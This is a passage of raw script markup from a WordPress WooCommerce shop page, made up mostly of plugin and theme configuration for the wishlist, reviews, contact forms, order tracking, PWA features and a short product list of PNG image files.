successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.98.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.98.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"328939d50a","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"0c877594b9","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"82d239b3bc"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":4797,"name":"Bell Design Clipart Customizable","categories":[{"name":"PNG Files"}],"price":100},{"id":4864,"name":"Dynamic Magic Light Effect-PNG","categories":[{"name":"PNG Files"}],"price":100},{"id":4902,"name":"Golden Spiral Line Light Effect-PNG","categories":[{"name":"PNG Files"}],"price":15000},{"id":4899,"name":"Orange Spot Bokeh Light Effect-PNG","categories":[{"name":"PNG Files"}],"price":15000},{"id":4873,"name":"Purpal Bubble Light Effect-PNG","categories":[{"name":"PNG Files"}],"price":15000},{"id":4871,"name":"Sun Light Effect-PNG","categories":[{"name":"PNG Files"}],"price":100}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"b95b74d785","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe 